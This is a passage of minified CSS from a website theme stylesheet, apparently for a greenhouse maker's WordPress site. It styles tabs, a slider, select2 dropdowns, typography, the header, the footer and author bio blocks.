Neue,Helvetica,Roboto,Arial,sans-serif;font-size:16px;font-size:1rem;padding:1rem 2rem}.tabs .tab-title>a:hover,.tabs dd>a:hover{background-color:#e1e1e1}.tabs .tab-title.active>a,.tabs dd.active>a{background-color:#fff;color:#222}.tabs.radius .tab:first-child a,.tabs.radius dd:first-child a{-webkit-border-bottom-left-radius:3px;-webkit-border-top-left-radius:3px;border-bottom-left-radius:3px;border-top-left-radius:3px}.tabs.radius .tab:last-child a,.tabs.radius dd:last-child a{-webkit-border-bottom-right-radius:3px;-webkit-border-top-right-radius:3px;border-bottom-right-radius:3px;border-top-right-radius:3px}.tabs.vertical .tab-title,.tabs.vertical dd{position:inherit;float:none;display:block;top:auto}.tabs-content{margin-bottom:1.5rem;width:100%}.tabs-content:after,.tabs-content:before{content:" ";display:table}.tabs-content:after{clear:both}.tabs-content>.content{display:none;float:left;padding:1.25rem 0;width:100%}.tabs-content>.content.active{display:block;float:none}.tabs-content>.content.contained{padding:1.25rem}.tabs-content.vertical{display:block}.tabs-content.vertical>.content{padding:0 1.25rem}@media only screen and (min-width:63.75rem){.tabs.vertical{float:left;margin:0;margin-bottom:1.25rem!important;max-width:20%;width:20%}.tabs-content.vertical{float:left;margin-left:-1px;max-width:80%;padding-left:1rem;width:80%}}.no-js .tabs-content>.content{display:block;float:none}.slick-slider{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translateZ(0);transform:translateZ(0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.icheckbox_minimal-green,.iradio_minimal-green{display:inline-block;*display:inline;vertical-align:middle;margin:0;padding:0;width:18px;height:18px;background:url(//hartley-botanic.com/wp-content/themes/hartley-botanic/assets/img/green.png) no-repeat;border:none;cursor:pointer}.icheckbox_minimal-green{background-position:0 0}.icheckbox_minimal-green.hover{background-position:-20px 0}.icheckbox_minimal-green.checked{background-position:-40px 0}.icheckbox_minimal-green.disabled{background-position:-60px 0;cursor:default}.icheckbox_minimal-green.checked.disabled{background-position:-80px 0}.iradio_minimal-green{background-position:-100px 0}.iradio_minimal-green.hover{background-position:-120px 0}.iradio_minimal-green.checked{background-position:-140px 0}.iradio_minimal-green.disabled{background-position:-160px 0;cursor:default}.iradio_minimal-green.checked.disabled{background-position:-180px 0}@media (-webkit-min-device-pixel-ratio:1.25),(min-resolution:120dpi){.icheckbox_minimal-green,.iradio_minimal-green{background-image:url(//hartley-botanic.com/wp-content/themes/hartley-botanic/assets/img/green@2x.png);background-size:200px 20px}}.select2-container{-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;display:block;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;overflow:hidden;margin-top:3px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container .select2-selection--multiple{-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;display:block;min-height:32px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{-webkit-box-sizing:border-box;box-sizing:border-box;border:none;margin-top:5px;padding:0}.select2-dropdown{background-color:#fff;-webkit-box-sizing:border-box;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.select2-container--default .select2-selection--single{background-color:#fff}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:8px;right:8px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{-webkit-box-sizing:border-box;box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid #000;outline:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:0 0;border:none;outline:0;-webkit-box-shadow:none;box-shadow:none}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{float:right;margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-search--inline,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__placeholder{float:right}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;outline:0;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#fff),to(#eee));background-image:linear-gradient(180deg,#fff 50%,#eee);background-repeat:repeat-x}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#eee),to(#ccc));background-image:linear-gradient(180deg,#eee 50%,#ccc);background-repeat:repeat-x}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:0 0;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fff),color-stop(50%,#eee));background-image:linear-gradient(180deg,#fff 0,#eee 50%);background-repeat:repeat-x}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#eee),to(#fff));background-image:linear-gradient(180deg,#eee 50%,#fff);background-repeat:repeat-x}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}.select2-container--classic .select2-selection--multiple{background-color:#fff;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;-webkit-box-shadow:none;box-shadow:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{float:right;margin-left:5px;margin-right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}*,:after,:before{-webkit-box-sizing:inherit;box-sizing:inherit}::-moz-selection{background:#fdffd8;color:#1d1d1b;text-shadow:none}::selection{background:#fdffd8;color:#1d1d1b;text-shadow:none}body,html{height:auto}body{background-color:#f5f5f5}.site{margin:0 auto;max-width:1280px;max-width:80rem}.site-content{background-color:#fff;overflow:hidden;padding:0 .625rem 2.5rem}@media screen and (min-width:1300px){.site-content{padding:0 3.125rem 5rem}}a:active,a:hover{outline:0}a img{border:0}[type=reset],[type=submit],a,button{cursor:pointer;-webkit-transition:background-color .3s ease-in-out,border-color .3s ease-in-out,color .3s ease-in-out;transition:background-color .3s ease-in-out,border-color .3s ease-in-out,color .3s ease-in-out}abbr,acronym{cursor:help}address{margin:0 0 1.5rem}audio,canvas,iframe,img,svg,video{vertical-align:middle}blockquote{margin:0 1.5rem}blockquote p+p{margin-top:0}dd{margin:0 0 .625rem}dl,ol,ul{margin:1.5rem 0;padding-left:2.125rem}embed,iframe,object,pre{margin:1.5rem auto;max-width:100%}fieldset{border:0}fieldset,figure{margin:0;padding:0}form{margin:0}h1,h2,h3,h4,h5,h6{clear:both;margin:.5rem 0 1rem}hr{display:block;height:1px;border:0;border-top:1px solid #eee;margin:1.5rem 0;padding:0}html{-webkit-box-sizing:border-box;box-sizing:border-box}img{height:auto;max-width:100%}figure img{margin-bottom:0;margin-top:0}input,textarea{margin-bottom:.3125rem;margin-top:.3125rem}label{cursor:pointer}legend{padding:0}li>ol,li>ul{margin-bottom:0;margin-left:.625rem}ol{list-style:decimal}ol ol,ol ul{margin-bottom:.625rem;margin-top:.625rem}p{margin-bottom:1.5rem}pre{background-color:#f5f5f5;margin:1.5rem;overflow:auto;padding:1.5rem}select,table{max-width:100%}table{margin-bottom:1.5rem;width:100%}textarea{resize:vertical;width:100%}ul{list-style-type:square}ul ol,ul ul{margin-bottom:.625rem;margin-top:.625rem}.row-full-width{margin:0 auto;max-width:1180px;max-width:73.75rem;width:100%;max-width:1200px;max-width:75rem}.row-full-width:after,.row-full-width:before{content:" ";display:table}.row-full-width:after{clear:both}.columns.no-padding,.row-full-width.no-padding>.columns,.row.no-padding>.columns{padding:0}.column,.columns{padding-left:.625rem;padding-right:.625rem}.column+.column:last-child,.column+.columns:last-child,.columns+.column:last-child,.columns+.columns:last-child{float:left}.text-center{text-align:center}@media screen and (min-width:768px){.mobile-only{display:none;visibility:hidden}}.center-block{display:block;margin-left:auto;margin-right:auto}.center-both{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.clearfix{*zoom:1}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.hide-text{overflow:hidden;padding:0;text-indent:101%;white-space:nowrap}.hidden{display:none!important}.invisible{visibility:hidden!important}.no-margin{margin:0}.no-hmargin{margin-left:0;margin-right:0}.no-vmargin{margin-bottom:0;margin-top:0}.no-padding{padding:0}.no-hpadding{padding-left:0;padding-right:0}.no-vpadding{padding-bottom:0;padding-top:0}.no-child-padding>*{padding:0}.reset-list,.reset-list-style{margin:0;padding:0}.make-list-nav,.reset-list-style{list-style:none}.make-list-nav{margin:0;padding:0}.make-list-nav li{float:left}.screen-reader-text,.sr-only,.visuallyhidden{border:0;clip:rect(0 0 0 0);clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text.focusable:active,.screen-reader-text.focusable:focus,.sr-only.focusable:active,.sr-only.focusable:focus,.visuallyhidden.focusable:active,.visuallyhidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.chevron-down{height:24px;height:1.5rem;vertical-align:-6px;width:24px;width:1.5rem}.opened .chevron-down{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.chevron-down.white polyline{stroke:#fff}.chevron-left,.chevron-right{height:48px;height:3rem;vertical-align:-6px;width:48px;width:3rem}.chevron-down-thick{height:20px;height:1.25rem;vertical-align:-3px;width:20px;width:1.25rem}.chevron-down-thick polyline{-webkit-transition:stroke .3s ease-in-out;transition:stroke .3s ease-in-out}.anchor-nav-dropdown-toggle[aria-expanded=true] .chevron-down-thick,.case-study-dropdown-toggle[aria-expanded=true] .chevron-down-thick{-webkit-transform:rotate(180deg);transform:rotate(180deg);vertical-align:-6px}.chevron-down-thick.white polyline{stroke:#fff}a{color:#b1bf9e;text-decoration:none}a:active,a:focus,a:hover{color:#7f9562}address{font-style:normal}b,dt,strong{font-weight:600}blockquote p{font-size:30px;font-size:1.875rem;font-style:italic;font-family:Georgia,Times,Times New Roman,serif;line-height:66px}body{text-rendering:optimizeLegibility}body,button,input,select,textarea{color:#1d1d1b;font-family:proxima-nova,Helvetica,Arial,sans-serif;font-size:20px;font-size:1.25rem;line-height:1.5em}code,kbd,pre,tt,var{font-family:Consolas,Courier New,Monaco,Lucida Console,monospace;font-size:16px;font-size:1rem;line-height:1.6em}cite,dfn,em,i{font-style:italic}em,i{letter-spacing:0}figcaption,small{font-size:12px;font-size:.75rem}h1,h2,h3,h4,h5,h6{color:#1d1d1b;font-family:proxima-nova,Helvetica,Arial,sans-serif;font-weight:600;line-height:1.25;letter-spacing:3px;text-transform:uppercase}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:#1d1d1b}h1{font-size:30px;font-size:1.875rem}h2{font-size:24px;font-size:1.5rem}h3,h4,h5,h6{font-size:20px;font-size:1.25rem}html{font-size:16px;font-size:1rem;text-rendering:optimizeLegibility}ins,mark{text-decoration:none}li,p{font-size:16px;font-size:1rem;letter-spacing:.5px}@media screen and (min-width:1020px){li,p{font-size:20px;font-size:1.25rem}}li.size-small,p.size-small{font-size:12px;font-size:.75rem}li.size-medium,p.size-medium{font-size:16px;font-size:1rem}li.size-large,p.size-large{font-size:20px;font-size:1.25rem}pre{color:#1d1d1b}dl dl li,dl ol li,dl ul li,ol dl li,ol ol li,ol ul li,ul dl li,ul ol li,ul ul li{font-weight:400}.site-header{background-color:#fff}.site-header.shaded{background-color:#ececec}@media screen and (min-width:1020px){.site-header.shaded{background-color:#fff!important}}.site-header-inner{border-left:1px solid #f5f5f5;border-right:1px solid #f5f5f5;max-width:1200px;max-width:75rem;margin:0 auto;position:relative}@media screen and (min-width:1300px){.site-header-inner{max-width:1180px;max-width:73.75rem}}.site-masthead-container{position:relative;padding:1rem}@media screen and (min-width:768px){.site-masthead-container{padding:1.5rem 5.625rem}}@media screen and (min-width:1020px){.site-masthead-container{padding:0}}.site-masthead{position:relative}.logo{display:block;max-width:70%;margin:0 auto;text-align:center;width:100%}@media screen and (min-width:768px){.logo{padding:0 .625rem}}@media screen and (min-width:1020px){.logo{left:0;max-width:27%;position:absolute;right:0;top:10px;top:.625rem}}@media screen and (min-width:1200px){.logo{padding:0}}.logo-strapline{color:#1d1d1b;display:block;font-size:12px;font-size:.75rem;font-weight:300;letter-spacing:2px;text-transform:uppercase}@media screen and (min-width:480px){.logo-strapline{font-size:12px;font-size:.75rem;letter-spacing:2px}}.header-menus-container .columns,.header-utils-container .columns{padding:0}@media screen and (min-width:1020px){.header-menus-container{border-top:1px solid #f5f5f5}.header-top-right{height:54px;height:3.375rem}}.header-top-left,.header-top-right{position:static}@media screen and (min-width:1020px){.header-top-left,.header-top-right{position:relative}}.sidebar{display:none}.row-full-width.no-padding .sidebar{padding-right:.625rem}@media screen and (min-width:1020px){.sidebar{display:block}}.single-post .sidebar{display:block}[role=main]{padding-bottom:4rem}.site-content>.row-full-width,.site-footer{background-color:#fff}.site-footer h4{font-size:16px;font-size:1rem;letter-spacing:2px;margin:0;padding:.375rem 1rem}@media screen and (min-width:768px){.site-footer h4{margin:.25rem 0 .75rem;font-size:14px;font-size:.875rem;padding:0}}.site-footer li{font-size:14px;font-size:.875rem}@media screen and (min-width:768px){.site-footer li{font-size:12px;font-size:.75rem}}.site-footer a{color:#1d1d1b}.site-footer address,.site-footer p{font-family:Georgia,Times,Times New Roman,serif;font-style:italic;display:block;font-size:12px;font-size:.75rem}.site-footer p{margin-top:0}.site-footer address{margin-bottom:.625rem}.site-footer .medium-collapse{margin:0}@media screen and (min-width:1020px){.site-footer .medium-collapse{margin-left:-kp-rem(20px);margin-right:-kp-rem(20px)}}.site-footer .medium-collapse .columns{padding:0}@media screen and (min-width:768px){.site-footer .medium-collapse .columns{padding:0 .625rem}}@media screen and (min-width:768px){.site-footer .right-col{border-left:1px solid #ececec;padding-left:3rem}}@media screen and (min-width:1020px){.site-footer .right-col{border:none}}.site-footer-inner{background-color:#f5f5f5}.site-footer-menus{padding:6.25rem 0 2rem}@media screen and (min-width:768px){.site-footer-menus{padding:6.25rem 3rem}}.site-footer-menus ul{list-style:none;margin:0;padding:0}@media screen and (min-width:1020px){.site-footer-menus .columns.border{border-left:1px solid #ececec;padding-left:1.75rem}}.site-footer-menus a{display:inline-block}@media screen and (min-width:1020px){.site-footer-menus .border{border-left:1px solid #ececec}}.site-footer-bottom,.site-footer-menus{text-transform:uppercase}.site-footer-bottom a,.site-footer-menus a{font-weight:300}.site-footer-info{padding:1.5rem;text-align:center}@media screen and (min-width:480px){.site-footer-info{padding:0 5rem 2.5rem}}.site-footer-bottom{text-align:center}@media screen and (min-width:1020px){.site-footer-bottom{text-align:right}}.footer-lang-menu .flag-img,.footer-lang-menu .flag-link{display:none}@media screen and (min-width:768px){.footer-lang-menu .flag-img,.footer-lang-menu .flag-link{display:inline}}@media screen and (min-width:768px){.footer-about-menu{margin-top:2.5rem}}@media screen and (min-width:1020px){.footer-about-menu{margin-top:0}}@media screen and (min-width:768px){.footer-magazine-menu{margin-top:2.5rem}}.footer-social-menu{margin-top:3.5rem;text-align:center}@media screen and (min-width:768px){.footer-social-menu{margin-top:2.5rem;text-align:left}}@media screen and (min-width:1020px){.footer-social-menu{margin-top:0}}.footer-social-menu h4{display:none}@media screen and (min-width:768px){.footer-social-menu h4{display:block}}.footer-social-menu li{display:inline-block}@media screen and (min-width:768px){.footer-social-menu li{display:list-item}}.footer-social-menu a{margin:.625rem}@media screen and (min-width:768px){.footer-social-menu a{margin:0}}.footer-social-menu .label{display:none}@media screen and (min-width:768px){.footer-social-menu .label{display:inline}}.footer-bottom-menu{list-style:none;margin:0;display:inline-block;padding:1.5rem .5rem;text-align:center}@media screen and (min-width:768px){.footer-bottom-menu{padding:1.5rem}}@media screen and (min-width:1020px){.footer-bottom-menu{list-style:none;margin:0;padding:1.5rem 3.5rem 4rem;text-align:inherit}.footer-bottom-menu li{float:left}}.footer-bottom-menu li{display:inline-block;margin:0 1rem}@media screen and (min-width:1020px){.footer-bottom-menu li{margin:0 0 0 1.5rem}.footer-bottom-menu li:first-child{margin-left:0}}.site-footer .accordion-menu h4{cursor:pointer}@media screen and (min-width:768px){.site-footer .accordion-menu h4{cursor:default;padding:0}}.site-footer .accordion-menu .chevron-down{float:right}@media screen and (min-width:768px){.site-footer .accordion-menu .chevron-down{display:none}}.site-footer .accordion-menu>ul{background-color:#fff;display:none}@media screen and (min-width:768px){.site-footer .accordion-menu>ul{background-color:transparent;display:block}}.site-footer .accordion-menu>ul>li>.icl_lang_sel_current,.site-footer .accordion-menu>ul>li>.sub-menu>li a,.site-footer .accordion-menu>ul>li>a{padding:.625rem 1rem}@media screen and (min-width:768px){.site-footer .accordion-menu>ul>li>.icl_lang_sel_current,.site-footer .accordion-menu>ul>li>.sub-menu>li a,.site-footer .accordion-menu>ul>li>a{padding:0}}.site-footer .accordion-menu>ul>li>.icl_lang_sel_current{display:block;font-weight:600}@media screen and (min-width:768px){.site-footer .accordion-menu>ul>li>.icl_lang_sel_current{display:inline;font-weight:400}}.site-footer .accordion-menu>ul a{display:block}.site-footer .accordion-menu>ul a:active,.site-footer .accordion-menu>ul a:focus,.site-footer .accordion-menu>ul a:hover{background-color:#d6d6d6}@media screen and (min-width:768px){.site-footer .accordion-menu>ul a{display:inline}.site-footer .accordion-menu>ul a:active,.site-footer .accordion-menu>ul a:focus,.site-footer .accordion-menu>ul a:hover{background-color:transparent}}.site-footer .accordion-menu>ul li.current-menu-item>a{background-color:#d6d6d6}@media screen and (min-width:768px){.site-footer .accordion-menu>ul li.current-menu-item>a{background-color:transparent}}.author-bio-header{border-bottom:2px solid #b1bf9e;padding:0}@media screen and (min-width:480px){.author-bio-header{margin-bottom:2rem;padding:2rem 0}}.single-post .author-bio-header{border:none;margin-bottom:1.5rem}@media screen and (min-width:480px){.single-post .author-bio-header{padding:2rem 0 0}}@media screen and (min-width:1020px){.single-post .author-bio-header{padding:2rem 0;border-bottom:2px solid #b1bf9e}}.author-bio-header .back-to-magazine{margin-top:0}.author-intro-container{border-bottom:2px solid #b1bf9e;display:none;padding-bottom:5rem}@media screen and (min-width:480px){.author-intro-container{display:block}}@media screen and (min-width:1020px){.author-intro-container{border:none;padding-bottom:0}}.author-intro-container .inner{margin-left:auto;margin-right:auto;max-width:85%}@media screen and (min-width:768px){.author-intro-container .inner{max-width:none}}.author-roundel-cta-container{display:none}@media screen and (min-width:480px){.author-roundel-cta-container{display:block}}@media screen and (min-width:480px){.author-bio-avatar,.author-bio-intro{float:left}}.author-bio-avatar{margin-bottom:1.5rem}@media screen and (min-width:480px){.author-bio-avatar{margin-bottom:0;width:32.5%}}.author-bio-avatar .avatar{margin:0 auto}@media screen and (min-width:480px){.single-post .author-bio-avatar{width:27.5%}}.author-bio-award{margin-top:1.5rem}.author-bio-award a{display:block}.author-bio-award img{width:100%;height:auto;-o-object-fit:contain;object-fit:contain}.author-bio-intro{padding-bottom:4rem;text-align:center}@media screen and (min-width:480px){.author-bio-intro{padding-bottom:0;padding-left:1rem;text-align:left;width:67.5%}}.author.archive .author-bio-intro{margin-left:auto;margin-right:auto;max-width:85%}@media screen and (min-width:480px){.author.archive .author-bio-intro{max-width:75%}}@media screen and (min-width:1020px){.author.archive .author-bio-intro{max-width:none}}@media screen and (min-width:480px){.single-post .author-bio-intro{width:72.5%}}.author-bio-intro p{font-size:16px;font-size:1rem;line-height:1.6;margin:0}.author-bio-intro .strapline{font-family:Georgia,Times,Times New Roman,serif;font-style:italic;color:#7e7e7e;display:none;margin-top:.25rem}@media screen and (min-width:480px){.author-bio-intro .strapline{display:block}}.author-bio-intro .byline{display:none;font-size:20px;font-size:1.25rem;line-height:1.5;margin:1rem 0}@media screen and (min-width:480px){.author-bio-intro .byline{display:block}}.avatar{display:block;height:80px;height:5rem;padding:0;width:80px;width:5rem}.avatar,.avatar img{border-radius:100%}.avatar.tiny,.avatar.tiny img{height:40px;height:2.5rem;width:40px;width:2.5rem}.avatar.small,.avatar.small img{height:55px;height:3.4375rem;width:55px;width:3.4375rem}.avatar.large,.avatar.large img{height:140px;height:8.75rem;width:140px;width:8.75rem}.author-avatars{margin:0 auto;max-width:380px;max-width:23.75rem}@media screen and (min-width:1020px){.author-avatars{height:114px}}.author-avatars.desktop-only{display:none}@media screen and (min-width:1020px){.author-avatars.desktop-only{display:block}}.author-avatars.mobile-tablet{display:block}@media screen and (min-width:1020px){.author-avatars.mobile-tablet{display:none}}.author-avatar-links{position:relative}.author-avatar-links li{padding:0;text-align:center}.author-avatar-links a{margin:0 auto}.author-avatar-links a:active .name,.author-avatar-links a:focus .name,.author-avatar-links a:hover .name{display:block}@media screen and (min-width:480px){.author-avatar-links .name{background-color:#1d1d1b;color:#fff;display:none;font-size:14px;font-size:.875rem;left:0;letter-spacing:2px;line-height:1.25;margin:0 auto;padding:.5rem;position:absolute;right:0;text-align:center;text-transform:uppercase;top:71px;top:4.4375rem;width:220px;width:13.75rem;z-index:10}.author-avatar-links .name:before{border-color:transparent transparent #1d1d1b;border-style:solid;border-width:0 .625rem .625rem;content:"";height:0;left:0;margin:0 auto;position:absolute;right:0;top:-10px;top:-.625rem;width:0}}.back-to-magazine{font-family:Georgia,Times,Times New Roman,serif;font-style:italic;border-bottom:2px solid 